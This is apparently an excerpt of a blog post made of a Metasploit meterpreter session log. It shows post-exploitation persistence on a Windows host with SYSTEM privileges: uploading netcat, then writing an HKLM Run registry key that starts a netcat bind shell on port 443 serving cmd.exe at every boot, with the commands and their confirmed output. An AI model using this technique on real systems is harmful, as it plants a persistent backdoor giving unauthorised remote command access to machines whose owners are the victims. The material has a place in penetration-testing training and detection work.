 meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > upload /root/Desktop/nc64.exe C://Users//dayu//Desktop
[*] uploading  : /root/Desktop/nc64.exe → C://Users//dayu//Desktop
[*] uploaded   : /root/Desktop/nc64.exe → C://Users//dayu//Desktop\nc64.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C
://Users//dayu//Desktop//nc64.exe -Ldp 443 -e cmd.exe'
Successfully set lltest_nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: lltest_nc
Type: REG_SZ
Data: C://Users//dayu//Desktop//nc64.exe -Ldp 443 -e cmd.exe
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
https://blog.csdn.net/qq_34801745